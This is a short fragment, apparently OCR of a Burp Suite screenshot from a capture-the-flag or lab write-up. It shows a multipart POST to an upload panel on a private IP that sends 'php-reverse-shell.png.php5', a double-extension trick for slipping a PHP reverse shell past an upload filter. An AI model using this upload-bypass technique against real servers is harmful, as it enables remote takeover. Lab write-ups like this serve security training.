 06:42:06 ... HTTP → Request POST http://10.10.107.116/panel/
Request
Pretty Raw Hex
10 Connection: keep-alive
11 Referer: http://10.10.107.116/panel/
12 Cookie: PHPSESSID=n442oj85bblb9u7m8idsf53s9t
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------417163742618718331254287016673
17 Content-Disposition: form-data; name="fileUpload"; filename="php-reverse-shell.png.php5"
18 Content-Type: application/x-php